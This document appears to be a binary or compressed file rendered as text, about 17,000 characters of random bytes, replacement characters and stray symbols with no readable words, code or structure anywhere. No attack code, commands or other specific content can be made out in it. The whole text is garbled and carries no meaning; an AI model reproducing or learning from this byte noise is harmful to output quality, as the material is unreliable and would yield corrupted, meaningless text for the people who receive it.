ܸ�C�v{Cv��R�G��@<"I՚�^V�K@u��NX�XV�\6���-I��n���:|��+Zy�{�)B�=�k�d�G�0�T=R|^��b�:M�)܈��$�d
��4E��M���1�D��SV��ӯ�wO�صu�0����E���&� ��PR=aj��ɠ��JV㮥v��]����ڤ�f��]|�g�_}��Q�Dyñ[Ʒ��]��������jaf|(���⾑]:}���8���i��k$ia͙�?p����h���[�u��l<N ���m�r�KS����S[� ������H1�4�Шgei���Fi���+ ���<�KI��;�%/�wv6ţGv]Y�ը6j�`���w;�*��Q�_�����z�r����۪�L��$\�����,g��9���l���}�,%�;�Йq��z��Ld���RĚ�&�1~��U�eG��B�y�n�9�*3���$к\�b�o7���
Ϛ�'	��ח��Ȥgnq�#҆�L#{ 跉tC�Í��@����v�Rd\O�<1�U�Yl�[ qG�cy�JS4)�ZX*M׀8
BY�d��+�qo�WS��gJj� hL��֖�&G�Lh�z�9�8���iW��W�3G^�PQ5��*c��t҂��-���������'62����y�����՗��p\�U����Rvs��$�΋�P�^��ƬS�H�f�O�j�*��o��!�[39*D��*��6<L�sc��%��d���96o
8�f:i�a����V����DD�x	�ָ��������i�1�A0��;:�Z�qFֵ�5#+AB&bz��$��*�49;�\���q����=�4�MZ�S��n?�a��	{���*Mi��(���z ����c�؝D�I��V�H&c:eYQܧ̄>��?3kn�F�|���>đuD�c��ֆ���j�
��h��k�n��Jy����>u;$g�F�A��ё�*�k>0ӕ����ı�R���u��� ���h`хi�g�������������U������QN&�e�7�Ц�*�B���?Sv^f;�_��T�9�������t���?�5H�U�#�Ղ�JoNr>(<�������D�/�e�U��m+o���>�֬�^cl��'p�"�Qx��B�'��pf�py��Y�DJ/��^cd��E�4;,���;���a�<#��<��Lr[�&~ gx���U�q	.xg T��X/zM�����9ߝ,�k��jRoa�G_cv��#4<���6��5d����;�zPX��?�]e,z��'�7N��n�A1f���A Wf4M�H����f�5C��o�~^d�F�/���;c�tt�~�?��'��,wH;��Q���F�t���� A�Z���D1F�c)�}u1�bn9��^�����%��g�������.S�ǵU��i�?��՞���9�*]�M�m�1o�ⰺ�Y���=E���VO�����X��t,R�f�8��+�L�8�p��`"Ev?>��\�9�}�^�#���nAy���T�Z�N�$�s�/�
��Y�lhe�\���UO
��u?'wk���CG0�
�y��#�H몜n��.�y�m�+�� ,�.?��x9N�)}���vF=\ZrXe��C�5��8�a?�$�z�����u�z�(t1�\��i�>J=��/K|k�ːҽ�u$��3�y�������R,E9�w{pnyl<�&��7V�Q�:0%S��$ �˞�ԦU�4�7����Л���+uL@n}��Ж(�m��#��@YX���Q$k�&���k(�;x��5Ow��5m��>�Jz�=K����������vˋ�ݖ|�/����Б���U��=R�Zż)P�H� |�V!�@F�#~ۗ�^�6��ϧ'��P(��ڢ\J��M�~b$�Q"Od~& �w=�"W�N�/-�3[O�<<����΍�Vpz?Ɠ�G�_t��gbgO�i�G�K��ܠ�_?lrLC��x���m
�;{ �ܷO'mu �� !�K#��+��.�N�(�	��.�j0�lि�0�=�x�d��EI�F� {(�����ʛY'����+n��|g�~继�V_��`o�9�L��/��s����'>�+�oT�7�|L�!h+�O��T���W��R��=�}$�VX��M �{��2���`���]��ͣg����0�Ă���z���@B�aU�n��I,��S� m��g����N�v�qZyq;�	 ӺҼĬ�)�-�S.zN�~m���w2��9=����=]��Kmx$8�<Öh�
�?`�es��=��ǧ�Rn��ZC��:��UR$pRl��,�=*��+��$��5B�b���g�ʲw-y�)��h!�t��aNy��\#*��"�ݧ8l~�Y������P�����v�&+g�V�o 5��<LvY�����v �n�uqp� ���t|9O��.O{u�	2K�����79��x�`��_\%-��$׻�'Awh��c��LL�vTs�e�=�XF$�L��yNu�ͬ1��jY�$��iLS��0���%D�un���|�ER���7���+�N_<����95���<)txw%0��#v�I���%�M/���cҚ٧y��4�o{�Lt�<j��ϰbfU�v���1%�*�A!�m��>Z�#��R���?��j�8��,�|1S��GR��d��Y7m�J�߀�W�i��ί��bk[D�����G8�^ձ�ޘ�,��Y����p�7�O��/���7H����wM�<���=�1�R�U̖���-�kR�C�a�4]n�.v>�X�94��c�LNfG�RL����s���.��=��Q��Ų1��d˝׹j�8L�o䯖	�dm����6:�l$A��0қ�����u���i��nt������\w��r<��	�t^�_�;(��Ym �(Ef���S@x*�u��;�sH֍6oJ� �z��w.o�O�&�Q��!�|���c�\��}�̽��\،6u'�J���8����k׎�{�{su��v��뻽��^��;���.i���4O���������>��*���Z�:��ٶ�X�eA�ϰeB#RI+��	O�~�K̬�h*�|��/#t��QԲk�7+ QьB"���a"i(�*�2��4�a���k�~��zrZ����u��VS�aB��� �uI}�.`ז�i\�a���P��ٹ�k!�GK�¥�G;h��|1�ê2��)�t�[�t�Փ.)�2c����d�R3�R����1�
E%RX~}��3�����3�ϭ��$�7��?s?��pҜ=WF�뭰�]��/�/�ͷ�Z1d?��z�to�N0�,����{ٿ�e�Z��PyxZ#yE';R8c_hUKl
�Glz{���%=�!��!,����G�`V����5u��PC��������B�����d�bZ��,ĸ�þ���4U��zL>P�u�YYђ^�nA���+"��ȡ�ՂkBαQ��#��g�H�C��]*.�X.�\r�y�e|E�V��'���vN�0I��RcJ� ԝ�a1�}#jO��ͥ�F}�3�"r-�k��@�FyJPҍ��,Y�ٹ�r��`!>���N�a�Glf%��_�*����^�M"�ww�r���1��H{=3�a�#�W��'׀�NI�7����ܯ�ߘ5p_Z�K�AG�pT�;Q�Fl�'HZ�u�Ӕ�S�u~�����4�VY~߾�����N�}!�/��̮g���* ������IQ�@�s��+��A	�j�d�o�����u�?����A{��(2N�Np���wa���H�E�Re��[6�pz�P^�-1��ł}��ujY��ߓ�S)� �L�A�O��d�z|�/Oa�}�G�����;M��:!,�{w1i�j¦�;�kDm��y�(j�:� D�������z6\_ޅ7�)���g�6x�#h��{(����g���$XƂ����.��g	B��r�*ۺG�Λ�6����k7�Z�#�]t<ź��5�;�_\�q-����3_ʙt��
xۊ����uؽK����TX����=m3�=	,�_��teE/��|����H���4�'��t^�������ݚ����}��s[a��`cd���
��ʟ����%C{~��X�9i���k�"w�ur�d��Y?���m��ѣ�ڲnY_6C"��zP�$�^�'���g�Z�'edV�6b���$��<6���n텕��N]i�W(瀿)Ȓb/fn���4���5ѧ�Q&ȟ(L]:�=�l�Nh}�Wt\Ii�q�1��X��P���ЦY9bm���n	ֈ�,���y?��O��%�.��b]b��\�̍MxNJW��J^ �B�� Ȩ?vv�$Xc��L�R�\�J��5�t�������t;��j�K:m�è��Y��g���]�����_�e�택y縁�I�1���oO�ۄN��g�|�R�$�s� �;B��}מ�G��I"�f�t#2����R�*S6��L0�5��6���#'�'���d�����o,�֩������}�MN:M�8JG3��o(���g~����u���cȣ"���cB|�`���ٙ�!~3���+��Q M�!�}�ϣz���D���ƪ��8�J�.d�8ޕ�j��OFJ�o��Q�[�ж��k����+�����cMr��p�	z���ߗ=���eǁ��U% �Si��Yo�7� �N\cv�H��YU�Ԗ�6eA)!�_�,���_���b�0�����۶�����s
�S]]��2������ϡ�M�����]�(�������c����k����L��L��C�s$�G՜�mg�~ H���gBγ��J��H�c�?&T�Y|~%��o�$)�R~�D��1��Ьeu�
eވ$Q�_��'�xm���ug`_;����+�ƥk��v����>�䄞=;��i\��:��#�A���au;N�Iύy'F'M���|��������������P<�uТ��>.�<n���s������`��l_.���������J1ʻ@I��l�y���U��cKn� ݑ�N����=�����h�=���vK��V�;N��V
8i� �Z�z��ħ���B���O���/~���
U�V���qC�C���f
�����`#�H��1��ç�n�*��Tz�=D�8�h��!�{�mm,�c��zc\�e�ة��AP#��u|g�?]pY�3qI(i"VT4��*�\�?Ѝ���5 ީGv8�5IO[ܷq3�,�.�N~ۗ0@�Q��;kV��۝]��y�AC�0�B
�U��k*���N�`7?�c��ȵ��>��#�m4z��X<��|'\����qD�x�8 �lϱ�/�+�9������A�O�����e0E�|8VF�l���F��p�\��鑚"&7�Z�YU	��H�L�>'-��f�����S��G���;9���\��0OR��T~ϟ�J�H'&�ﴇ{uBR�k5tr룥B������!a\ި#Ѹ��ZA�?��W+�w�P쾣zY� �]Y���U.J��oB�_����3�gKc��`��獡i*��R�l{���
&m����-��2��A��p�]�p��>������~?�jlR0��L�m���GK��I���R��i�}���ۉߌ��س�uʦ�����*�!$਎���ԉ�
���Y�PA�2Z�êX=6tG�@2ס3A���[
ڡ��n}��Zo��qf�b&eG�P?��+�G��p�G�C�����K��Ω�]Z���B|P�i*JV̋���:ϫ%����$��N�.l�Y�>o�5������gEV:����(<�~��?{T�!��^�p�MD�B�{��U��y�*�3�ܚ?��%�LfW
3��3��v��u|�2�!S��BD7gq�iq�y�
f��1M����ȺST�8���J��K��	��l�x��\�(����g��k�~_�GBt�:*��ݫX��&��fۮ�ۘmG���В�8��;l���CB����X����-X ��J�I��Ԧ��e�bʗ����4�ҡ�Qp%3A�%ąIw�(7���cS1��B"_v�v�"�Q�Ĉ�n��ٵ�{�h?:�KNH�]ې$3��o�n��贑=77Z<Dd�> ��6�v�0L����"���n˷�
�ݨe�Ƒɩ����*�I��^l���G�q1V��EQ^*@�
�V�����_���Ѧ�m��٢����=9G���dwi7<�P8m&��l�'d�c��=��6�s�эR�
�u��q��yML��U��)��a�͇����B-�of��^�g�j���z/`���Ƙ�؋f1M���d��A�@(���<�Zo���L�.خ�t%�-YJ؝˹A^��� �rc�.Qta�M"�Q?eo����-��GI��&>��]-���s�͉:��9v�PZ�Hq�M���0�Wi�!D�cGQV����O�oT��rZ���j��;.��ka(۱+��mάR��~Q�ܨ)&4z�^�U��z�B�0�T#�AF�:�<���զg�_dU�GM�C�ɛ�'{x��f��ˣp�0�<[�L���,��
)����$|�T��Ŵ�%����m����� �]�_��!�]��f<�z;��cc�7��m����l���
3<[������@��:�zԍ�K")�)�0��pB�t�8>��`����2�tY�,˞��nE�7��Hԥ�|"$�9i��$����MB:|�r�mH��0�ٕ@^�& �Yo�`~/@��9�8�	劥���t�[��t�n:����~���@D�ч߸��A�w�솃��l����I{��6�]6�[U��X^�Dgp9��ok�R��e��U��T�]��H�+�T��QJr�{ӒS����AGkfJh\b��#%'�<d4�;ƚ�=>Y2�~W$9̥	����.0^�)+i�U (����p�8��W�9.0�zj��Y_�S_��5�l�*嗰�8�}7�2i�`F'�@@̴�?�vE���o��M��u��t��!)�\
��V_��mV]q�j�'u��<r�8��!����~r��&%e�u{�&W�n�%*x�R�Bw!�����c�jE� y���L���!��\P�3gX`-`	�M%Ϙ&֦U�Y�qr2�
�PQ�h` 6s�f$������"U�q)�C�,�]����n�8tN�g[ �1�"�����nX-�Vb�$Lk�3cb�52YA�g�Zȇ�S�BF2���� {�%� �s��#��]��T�U�O���u =�؊�Q*; H�QnP�OM�ʁ����+��u�]��*d�|����A$�/�bcsl�ڡ���4��#݁�+��Sʟ��#Ŝ���U����$ )�6�&//�{�C�>���Gɤ%Z�"ʲ�'��}6�Z��ŧ����ַ��ڂIA��R��/�`֩���~(��la���UL���}��w��/��4r�\���g�+a�Ӵq�hަ\fily̹(�t��q0̝?_�b]k� �@ ��w���K��Y�<��)��Vع޸I���@֐�J-d���*kJ�w�|���lv]g������9_��prG��:��;(6��n:�q�[j��C���dG����bˠS��|���&��6T�I�����<j|�%�ZO\h�d+�W�G�*����J��
��t૕�qx�6e�瀾�l�n�ߣ������&����8���g��*q����lO�j���&M�w�\�j6��FL������.M�r����mi�ޢ�x<|��&�:��fa�_�	��ё,nF����_����4�."�ܩ����Ao1o.�}g�XOq���Ե��;���r����$LvI���Kw
B���%�d��Y�������"��q߮�-z�罭� ot��4�;�MI~�љ�K:���+���Z�������~x�T��a?~���rC��2H��IO��8��� ��s��Θ��N_�03{�_[�i�Dj�pTiкSO6��d�D��"G��Ӊ��%�L��~�w�X��vS�{����S����g1 )dVn�s�4�ª�IH%'_|D̞sx�ь�#�w��F^�½#�q������>�^�^+)���k���S�ʐ�!}������w��㎒9�R*L���{}�Y�a�����<�/��(;��]�|��(M�ʋ�1}�9&cZ���eS���򴡶�l��oE��l�1�00'Xg4q�Q{2���w�&���>�;�E�@Y�[��U�Ě�O.��F��9��*� ���3�1���q�.D�.@U��ʓ��x�v�
J5҇@��G�0ue���;%�A0���d1S�CA^WS�+]ܿ!����ɽ旞�����e��m8�vx�8�9���A6��:�{�`��B��u�;*r%��ϋ�H����־T�H/�=�Y���_�����,K�921��BB�q��.��J4� ���aX�OJ�F�PJe-6~G��cϚWv)��Bs/Q��ں�M4�<3]�K8e��ӔB�Z+|���hP,��Z���n]LV˥��>�-NsBkd`7�����H�<m������H���is8XYo�MN���|V�'dcv-�t��瀖��J��?Q�q�oЯ~���?/�ZO$�m�=��^?e��;��^����\hH�9x�U���b�M-:v#�a�3�5T��Gsc�
ھ�$�yF�����q�%��&�'���:U�����̺� �@G�~�я�*а�3�#�20� �iQIg�N=�_�w}��H�k�P���e�A)^'�S���Mnθ
�͖��Q�}���8��q�re0�?��9��4�߄��e��hj������M�ZS|]���_���p\��iˮH��gn��<��Ҟ1�=M�|v�o=Z����x��Cx���ܷ����������٭o���=g�75��u����UA���3M��_+������Ѹ@%�.�k�����d�������5�p�]cp��Q.�����z!DNj튴�=dq;���N� ���f�i�F��t��V^s����g�_�t����HE��q���@7���<~s'�s��F�V^�;�1ԓ��5i@��t�T��,J��>�9/-�~O��iý�'�B�/��s�K���fWP'f��T���Q���x��*W�X�#[�٬>K�CN��a�i���*���ͭ����v�'�aX��������m�S�jX�j!�scM�!|� �t���*�j�9�Z�]�:�AI�o�8"�Z܃��4��+������!ٹ�՜�O�R�2#�_�,������=�Prk�Z��C�!�%�f;�D�j���C+Y�1F�u (�	�6XU��v��]m���酐�R%�˥0�1S�#����]2�V	��<�#���<�^k��x��94���OSfSW|�n��H���C�E^�@%�.P>.%>&�4xHD#~/��9S\gW��=�K�A��l�,{Nj����9.��$��n���xg�2h���s�(0�tgWGO��lO�fP����^�k]�<+����؀�g}}��mL�Cuk��_��S2�'�h��r��%v��g�2 �N����n�E��i�]?�;`vd�5g��-)���w��*2�W5j��W ��8;s�ټ����]����`�8Αh�&{��#�e��6�V����ҩ`��ި���i-s�jGs�g��Y~��Th�WYS>ݑ3�j�k�T�T"E�抗�en&䵻���.a#��?nQP}P�_�� ��z7{�F
n��$� pȒ\��J76:��S�VG6��it�����E�H������j�eg�b�j|��\Y���0��/F��ﺩ�
2�\������X�(��A��}���&P���^^�@�&qq1�%������7�+��c�ƇUNA���7z@n+r�i�&�$��#p
I]}1J��9���9Ř&��,b�yL�4oTp������&@}�i�?)=���L���9	tG*��|��͋�/��~#+d�چEn�j��Ǧ�+�ŵ������9� ?|*8��%��g��q��ߓ0ʾJE�%�a�h;��9� ������7�-����r9�]��c�w��3��D�T����.�Z[�}�������Sbh�M��˙��hV�vm��1$��}�Q����u��@��7�s��E۔VU!�V�C˶͝��b��s��=���Ma��5�9�S��oc�X�w��}I��U���!���2���C_��A�%;�?WӲf�ء��K/�_�����|P�kJZ���C�\ֈY�L!���(�*�JGX{m�?�5au��b�[}T�t^A��qW�\�S8t��iDǓo�5m4~j��h����.�Y���]���l}vN50'�B+��f�(þ�Dӓ-�������+xv!$���25���)$����^]G�<�K�|���p�ǣ֚?,��pIidX�K���,�����@yFf���������fbrr��mf]��?.�!�)>`��%��W��	H1)�c��GHt�_c`���3��A&1��'84Yp&��$v�.���z��&�F�Z��J$�~�7�|y�FW��:����tp�v��.~�2�w�U`9�F��0��L�'}*�P�ڦR��5�\�Fm�+���Vw%9�f�HuVք�
�����4[�29SN����Y�%��ۥ	�$o��TcU��B,B��Y�,�K�Z=���xQj_q%'߼���D�ʢ(��K�I2a^å�O����xs��j��6�hy�ϋ�@g��FA�	�ձ
����,xj����E	�w����CN.��*XH7��O�,�p��7*��Ӣz��cd�G�(���?���+�9���a_�
�� ��&����tFJ�&���ԛ�w������0��?A�x��b8'�E0�zS��0�ӳ�փD�;�֤�:U��{6:A��B��Ô�LK�;��n�+��ws�(`N�Q���F{Y����KIwҴw}%��d3���-a@W�NR�"�����I�[��c|����oǯ	�Xw�z�mS�2�j�\u�a���i��P!S�� �#HǞ�6X�AH��1=��J��R5
��9��SU`*u���2��\'ﯪڣܰ���Yz�B��"��C	����C���f�^����{�W刭>�W�h��/�tA���깕�v=B+��u��?�$a\q{�Z%�)�~�Z����3���!ܿ��~�dƠ�=?�l��w�L�l7�7�Y���Ll�K	�������	ͫ�K,����\�{n .�Ȭo��V_p��ha���+~Y��������u�I�~ �U6�?u�]��&�%�[�MOS\�F�a�V�;���s���˅"1`Zy�3��lN��|1qj��8`O `� ���٨�8���t��_'�b��*S�r�&����^߻�g_���ΰ�,T��Mދi����./�@��.,�M�'Ŧ���_�� |g.-D��
�Jm��%�E���t4xq�g����Ҹ"Y�w!X�[���Cΐ|�6^HD/HP�Bz�,&��|��C�ኁDd�0�s���=�t?\�a=��I����5c��Uu3����)�HDI��E�֐S/�t�"���F@�{=q�s�>9�a`MB��Jq�� *��/�+���4\�Er���߄�i*��{��Jd�7ӝ�_��Pg�Gs��̸�F<&h�L�H�h:ҞX�䪼�.�#�Z!+��'m�̄�j�fД�3~�2ý.�8��,�� �|�-����1 �yy��H���b�ƿ��;W��h���V�QF����P�������:�R����R�4�`�l�Qhx��A7+@���H������1��
OV�}v���_�l�t���H��%/[i�qLO����w�d2�e�tF�U��Ͷ�kE
�ao�V�D�S�����9�f�w�+�2��X�{J�j_�S��(�=	���k?:�)��d�y�j-������-�Hګ�wQ�����Ob��"Aʽ/�_����=�S�6�/�x\8��+AB��>t�|�ݚM�4�#h���3�<�c���t�=�٩T�!�'��"C}��eR~�/n����3�g�Qo������̵�f�����O$�!�^ɂ��>b�/���v�@��D^x�ce�5�v��Q��!7�������]�*p�&�o,���-�Mt2K�������?F|�{7�ڎ�-�
��O��B�j7�$޹���jJ��ʤ�i�F�oe�՗��.��I���W���̖�Y��O�UH@'�uގ��X6��o�K�ȩe�+�a��u�.���F���)��*rF�d �J����6zt7A Ie�[�q��&��9>^��/��)��KG�F��zf�vA�� B�;�E)�,�&.Ӧ6�χ�L�������bs�feL�6����T���Q��W��I��GlR+�����	���d�Z=K����[�<��1s��D�#����$9/V]W=�S4���dz1�k(��J[:OZ�	����tM_A�(a,�쫅z���<�4��v��q��?�۲;Z�2�ez~7���<_����H~�D�!�����F��vdV���x�x��� ��Ɇ����������r1� "��7�3���S2<.Z��ICT��8�ڿES��_���ߕ�"�D"U |�1���XB8�Ճ���;�'�hK�x�0������j_�*�څBc�xC��:�NF�c2��LW���&|;!Da���ڕU	�޳��B{`+�#�����q�>b�3�y�m2���e�yf���R)��jcG�V4@�kr�I�,�F���ZN���Q�o�۟�%�ʔ���q&p9P��X5v�RѲ�k5�Л�2�����,��������M�xvr��a�m�s�T4���v��H��#TQƆ2Lje�E�v�4>i�=X9����Uo'y�����ܾN��8by%�޲�:�}�4�;������k O0����Q^s> �T쯳j��J2�)��X>��U@X�-4����9��}&G^)�Q�T�#�BQ��$��׆�-*(2O�u ��9�y�"/�ߴ�:�i\�-�v��$r���XvE)${�/tYY�Pm�Iѭ�4��(�s6��hΗ����"���q/�Z�rB-ܔM�\��(.�[�n�O/�M��ŗ�����d����"�Uc�jL� �C
�cM��X���k���M�F��F�:�FQ|
b��G�L�5X��z�,�k_3Э�7�h���ř�#p}���];�[�3Se$?|d?��
�J�F�~�~ϬA��O�������2>ORn���K��-k��|��ؘ`4#���D���$��L�79H6Nп�~΃ n��$��[<�Ì�з.J��c`;e�(O�i)aS9��$������2�es��Ž���q�~&~6+��b?���M��� 81�]c�Y��M���5�f`279��8%��Ր�F	����ߩE���q��<�ƃ8��N�~�w_��e�z
e�ƞ]�����i�@�vPM�%�t���Y��#��
�ӈ��S�rsa�,�_�y9d�Lg��G&z�{	�l0sU��rsR��F�Z��M�,�W�榤#�Z{ň�hQ�$�OE9�����\;�����R��d:�̰�y7T]ƭ��w*s����Dִ)ALR;e�#��g̖J�j����S$H��&"*1�������r��u�72�< ��J.��L
&�n�ZIP�o�C�M�ٟ���Th룎�vO��œ�	(u�ݡ�(@ٴ��������\ݮ�2X\f>�E�`�U�gr%rp��<�#U����ܝ�\e���V�٬c�"�[5�+�[��w�W�̢Ww�<�w��~���Qh�w� �?�j���$��φ�uK��#ߢ�~��A@W<��F7�?�~TK-��!!�=F�rQ�*��G>u���u3@��Kdy�O� ��N�zRy�T��x�Hu^JU���U���g����]U :n.~��I�}�_|8��ϖ�u�]b�6�MqN\��k�]��7�A�� b]�S�K%\��f�g��@�1e	��?�~o��6~P
�C�5�lf�\S��S�UXVϡu�ao�!�"l��h&}to[�^ѳmhy��݉��}�z��N�l՛�Vb%��+�W�����k/��f������0�`u�Iʋ�J#`�5����ۥ*W5;&�*y�>�Kp��1GOm�[7~�^��_K��3MZ�K��E5���O�<���et�\h mE̍_s<�m3=[uq���#8��h���^�,�6�@�w�p'���(��/�!��b/�N���E�I1����NH��_H�K..3�Xv���:�VC�U=�fsѐZ �a�ʹL���C�1��wW���|�Ψo�YЯ���:��(�u���e�7U�� 6�8��D�Iw,'śEA��|x�{͊,�9>)����oI��
�#���t����uS�	Ɖ/J�uC�X��.�M\Ȥ�`۱�M�C��u�]\_�w�.�����ɦH�N��Z(#r�~��>W�S� ����U��&7u��
�T�,��-��z���Q��q����D�5Vӹ�x5� \Q�練���LY�5P�e��+�B�ޙj�  �|�X�������{ȳ�2�:2���a���`[��G�K��O�pTh<2l�|�����$˗#����^0�6B�;�h&B�C�M)���*gzu	T��~����rT�
?j�#o�Ο�B�C�Ӹ6x���%&��Q�	�
m��ݺu��d�%1o���3�{�V��T[��
�,��-��2@��rL�1�yT:�g�_���9��ˬ�(`����d���e�p�����̻%_Ö�����b9��t�ݐ7(�ֵ�[}����
WG-��dc�h��%�\����Ƈ /�_kė>g�����`���ȼ�4W�*G����۟^��Y��{k�WW���+I�Cj����/���U-P
N�b����@�-�N�YG�;/���"Δ�g�V
�-�<��d����8\,#�W�^s2�"�/==5���f2�1�`3q��d�D��t4v��1X��v==S\;H@�l
v.]1��5�`(㬱�/��D��7�c=e&���)MW~�j3P��Or�9��%��!і��c�`��NS�	f6��?q������vy}����J��`ل�R>3|��#V�5�K�PR�U{,��8w�a3�x�t�.��Oف�[�xM@��1.���Wصd��|#*�e�m�W��:��Ne[k$����3Z���]����'���P�� Um����[���լ������s6M���UNYO}��]Xb�Q�QT��8��I��$
�}qOX�s"�\ӕ`��nʇ���܉��,���H�6>F��f�Cy�]P��^_B-�@��f8j߭d��  �n#�kco��t!�Y�
f��������^�@��Yp[Q���z=��xG�nG]��t+{�B���P��d�C���٪N�+G�P�:[w�
}�`i�i:�7��B%znA��C��7���5�� .�W��X��Q&���(�;;V"��ޗ��Z�_f�L9+џF-�XW8�ؼ��d����"t �������$>�@����!ܨ��s�q�t�i_��φ� ��ҫ�1� ����7�5�߰�;����!�v�u�;���Rzc)���F4,��q$�=�$����t�	�K��(����S�N�w,2���.�s�?g�ɀ�*��+0T�CI	���%��Y����f#�#�x���MaH<M'��QL.��3x��^����o��x�fy��נ��_f�|�[f�%H]T?�;��Ɣ�ǋ���Vq�T
�kJ��Y}Zbr[��A�jb�[��|�!��6��+>�t%���h6�@��~U��O�_����X������_ѣ(OM�U�dY:�eph;(�~hQ�p��O�rbݡ�8��6�o����L˰L��2���Kz<�~;�u����W��dT*���a6'o^Y3�����V��h�H�S��!K���N�%�Y͆t��W�T�J_$�"�O���p�9*& SMӝ�"(�јT�ۇ�(��<��̀�Y�$|9�[Rb|+������gW�B��q�H����|�*y��u���S�[@#;��	m�5(��-+:��}aȪ��� ����  �2DGRޙ�����t>h�ź��{�j��P�È���,���(|�/�m�2�
(&�D1Q#�sc[�h���.�S���IR�{��D]˦� �D4�������b����C�B���|<R�j�h�Q�=s�I�C�w���W�I���f��B�'*��Qj�B�h�YE����-�f%���ӝ|�ː�"�M��q��X�V-D�*Jm�*gF�����_7}�bԾ#$&���/<�a��]���1v�Q�u�,��<,���=��쯔�vJm�$�
S���s�����s���~��m�x�C�������Z�n �&���O�:sy�rX8��j
.�߬��x)
��t�䅴i.�B�U����H�e�A�"�	L�i�J�ҕO���}���Ά@�c�.}�n}th�\��QAxB��Ҷ����=��+�[��l��M�|�1/�1�es�um��2,��w���40N�Ɛ����w�U,���p~U%�F� ^3���j���4�6]e��ͬ/�!{�F5D�nP���v�`$e-�ux%o��܌�I��� V\za�*��qϡ�p�{�h''�#(xB���R����h;�}�ol{�,:gZS<�>I*���C矡\��R��5<iE��{6�y䩮	��8���n�Ʉ,]�2���]���,�46h�L��Q�8��7"�[���ǛQ����2�Z�6�s׏��W4w&W&�p]�E���,���jL�afä�	hGx/��`<;3�}_)����r�t��X�jkW/�$�����.�kB����"Cx��5Z5Ɋ�R�6���x����oǻ�'�_��;h�N��v��#�g+� z
�g��B�
e7$�׻�Ғ=)j��?�|	���9QG�j�>��W6�]b��'L�.��/�x�P<��S;��Yg'`[�\�Lw�W��9��z�B��7��әV�G��p���W�/6��n�]�z;��ޏ�
��ۖ٫�#��k���ȏ������w(�����FL����=m�s��E=��w����%p
��W��3��5?-}t�[;�Xi��Y��L���ω��4�.��|2Kn�A��6�И����L��2�|n�/��ǔ��Y�>�Pϐ���� �d�!R���BƨL�r�Hl--O)?��J��T�.�I�ع���>���Ȭ�;R6�� �_��(��<�J0�zu3"��[pv`Qe�r��S7�4Ƽ����q�M�p�@�@�,���o/:o71\���B���m���):�-�b$���ND69J�#tC���B>6>7�qx�9FC��:[/�g� �r�D���b���L�_ps��2�7�7�Y!�zxr�`�=,��ه�7�o+0�~⻲�T_�j�vb`V���ێfK��}��G��m��v%ŉ$B�:��:P��࢒�K�#Q�������N+���5<����D�q��\�3��'�4��w@+p��i:�!L�L��V�mt�B9�V�3N�<�I+�O�ә�VO�ڟq��/x��^���9��M�w��^�$�ꛔ��Lsh�Owo;�@��;�f��"-PY���휫=���ٻ��SF��TOצ��Z���;��c��v$qe�"���4>�q�Nb�I�`�R���wM���8�.{ijf��o��	O�F}5ߍ�}�<�9=�2����/��|�&K1r�����ZvQ	�b[$]h-
.L-�9�'?��^�P=fX��/I<�~=�")L��u�>��K4w�S������o��)���"km	���sb��pk�ǫ{��61����2h���È�ڸ"��ג�=�����ǔ,��N�R�_dv�� ��=�4��c��B.`F�Q�/�[����Ʈ�
~+!2��f���6!�zd�p5-���y�B��0���c�a�"R�q�fa�@]@5�!�=<�]�Ą��+���8���Ԇ��l�֪�(C�hQxS5��lXB�6cY����v�m�:�s�D�Eߎ�1�E�]��\�;&5f��K�	"P�;�E��x�,o����dpLez��@��<��S��.o~�s6:��lI���^�������ͯ�/�����k�)�\w]'��d���D�]��E��G՟�k6���|�ͯ�O}�Qg4p����艇�{#��9Hɝ�:�4;�8 ��Ð�3~���\�B�����۴��*G�I�8<n��Ă��ӄ�=�=���t�)�򻒧š�4�)N���!��|,�r��'sQ!�$FT�9!9C���s#��X�	�[���zS�3��&��j��'�'l����p���VoI\j�'�%p��1��m%��+��G�R�
�?��N���	@��۝������G-�����H,]����;��P���LVs ��i��N����mI1[j��7�����/�S�U�#F��"p��[���r�}Js��c^CL��L�}���ij��U^]ǭ�f�V㍅S>�60�I��)�F���7��^]u�R�C��2@�/��I���7:)��( /.ȸ�h�jL���7OP�1eu��Q8���ҵ��﷉'�5�T�\��C9ĦH��Nƍ�Y�d�ŘogĿcU�fH� �v�@��4�����aU���T�����/���Ʌ^K\
-ݵz���IM����l�|�rk�#��,��V�����A� *Cx�i��bX:bl�8��p��G$ e^O�~s-��/���w#�l���ݯ��o�4�2
^�v"T�¶�����-�!�K/��]*�����]N�O�/���pO$�},��?���oCM���S3Ւ�\J� �iΘSh���ZT�"a('�?#�
G�s�o5>{tف�]䖍U���"�U�7���>������k0��9ZD��O�v��-���:�,��j5nǖ�� �w j\B��2e����o��,'��\�L5����~轛�}�~[����������9����.���	��p��܉�_e��	:��K��Qp$��J�� �f7yF�AOw�HC��vhI�f&\�Sy�fxP�ԥ���;��`���^�;�������Ѫ-�Bu_iWL�6
n�����/8�!E	6̉��V̟�\��{^�Y�=wo��H�Lt�f���k����/lW-IWp��]�ѹ̳\���9��
s��٧߅��Z�QF3��f�<-�|��� �k�5_/�}!}� ��L����JUؙ%h4���,��� �7[�I-��]�d��~,զ��}�R�ef��o�"T��89��1[��	g�0��#���rz���tlF?/j>RWkNZ%b�d�R�x"�tqn��q�Η;x���e���X^O��5�I������ѣ��{CCK����MMP�S�oã�\�oYh�=,����/Tn_J��q^��ce�{���Wݽ�����+��,��s�.*M�t\32�BE�|���|X�a���Z�����g&5�|z"�6��<��=�%zB��O�Ӫ����#b�@z��ٻ��L�E��ݛ��
�X�c�Ǥ"p�i�3?�A߁�L[yу�������]��+5*�(YkP�Gj�,���/����SǝNF |��w���H��9[�A��#(^��W+� �uX'3�s7R5FB��q�h!|>��?C;���LV����jtZ�6F�~8�w��9@�k�4ͩe\�1&�5mM	!���ERd��p��8�/6gF<��������V�[���O�Щ�ڔ��'���e����8.K�$��j ��;P��W��oh��i]p�f���$'
��JZ�IfgO�&Χ�6�s|7w�QC��7;����QF׬]����5�|z������Jg.���j�Gr7{��v~/֜�+Pk�܀R8Y���\�rM��X�#J�C.��_�`���-|�/���9F����G!-��|���I�x�L#�>����.�]�m��#Zg��g�;�G��t��oȜ�a���kη�(4�U�e��HMiW�g��J%�}�[v�!�߂�4��?��u��+|z�ϕL�G*oh�m
rYg����$���U�Suu�jqБ��AyT~������d�k;��1s_��CL�6��׮��6��r7����	1��H�2+�����C59	�����ud���
!
